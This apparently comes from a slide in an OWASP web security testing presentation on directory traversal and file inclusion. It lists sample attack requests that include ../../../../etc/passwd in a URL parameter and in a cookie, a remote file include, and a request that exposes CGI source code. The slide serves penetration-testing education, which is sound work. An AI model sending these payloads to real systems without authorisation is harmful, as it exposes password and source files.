 Testing Directory traversal/file include
(OTG-AUTHZ-001): Testing Techniques
● Insert the malicious string “../../../../” to include the
password hash file for a Linux/Unix or boot.ini for Windows
system
– http://example.com/getUserProfile.jsp?
item=../../../../etc/passwd
● For the cookies example:
– Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
● Try to include files and scripts located on external website.
– http://example.com/index.php?
file=http://www.owasp.org/malicioustxt
● Try to show the source code of a CGI component
– http://example.com/main.cgi?home=main.cgi
 